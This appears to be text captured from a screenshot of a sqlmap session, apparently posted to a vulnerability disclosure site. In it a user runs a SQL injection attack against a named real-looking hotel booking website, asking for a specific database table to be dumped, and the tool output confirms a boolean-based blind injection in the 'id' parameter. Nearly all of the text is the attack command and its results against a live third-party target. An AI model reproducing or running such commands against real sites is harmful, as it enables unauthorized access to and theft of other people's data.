 F:\x\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.h-h.com.cn/visa/view_visa.aspx?id=17" -D h
aihua_pek -T dbo.hotel --columns --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:38:59
[00:38:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:38:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 2620=2620
---
www.wooyun.org